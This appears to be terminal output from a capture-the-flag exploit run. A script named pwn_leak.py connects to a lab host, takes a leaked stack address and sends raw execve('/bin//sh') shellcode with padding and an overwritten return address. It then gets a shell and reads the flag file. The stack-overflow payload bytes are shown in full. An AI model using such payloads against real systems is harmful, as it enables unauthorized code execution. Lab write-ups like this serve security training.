 $python3 pwn_leak.py
[+] Opening connection to 10.13.37.10 on port 6666: Done
Oops, I'm leaking! 0x7fff49829b70
Pwn me ¯\_(ツ)_/¯
>
[+] address: 0x7fff49829b70
[+] b'H1\xf6VH\xbf/bin//shWT_j;X\x99\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp\x9b\x82I\xff\x7f\x00\x00'
[*] Switching to interactive mode
$ whoami
alex
$ ls -a
.
..
alex
ch4p
g0blin
leak
membermanager
memo
tony
$ cd alex
$ ls -la
total 40
drwxrwx--- 2 alex alex 4096 Jan  3  2018 .
drwxr-xr-x 8 root root 4096 Apr  1  2018 ..
-rw-r--r-- 1 root root    0 Dec 28  2017 .bash_history
-rwxrwx--- 1 alex alex  220 Dec 27  2017 .bash_logout
-rwxrwx--- 1 alex alex 3771 Dec 27  2017 .bashrc
-rwxrwx--- 1 alex alex  655 Dec 27  2017 .profile
-rw-r--r-- 1 root root  659 Jan  3  2018 crypter.py
-rw-r--r-- 1 root root 1481 Dec 28  2017 encrypted.txt
-rw-r--r-- 1 root root 7285 Dec 27  2017 exploitme.zip
-rw-r--r-- 1 root root   27 Dec 28  2017 flag.txt
$ cat flag.txt
JET{0v3rfL0w_f0r_73h_lulz}